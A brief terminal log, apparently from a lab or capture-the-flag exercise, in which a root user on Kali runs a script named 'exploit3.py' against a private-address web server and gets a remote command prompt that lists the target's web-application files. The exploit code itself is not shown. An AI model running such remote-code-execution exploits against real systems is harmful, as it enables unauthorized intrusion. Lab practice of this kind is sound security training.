 ┌──(root㉿kali)-[~/playground]
└─# python exploit3.py
usage: python3 exploit3.py -u <url>
┌──(root㉿kali)-[~/playground]
└─# python3 exploit3.py -u http://10.10.201.113/
[+]Connecting ...
Enter Command $ls
systemREADME.md
assets
composer.json
contributing.md
fuel
index.php
robots.txt
Enter Command $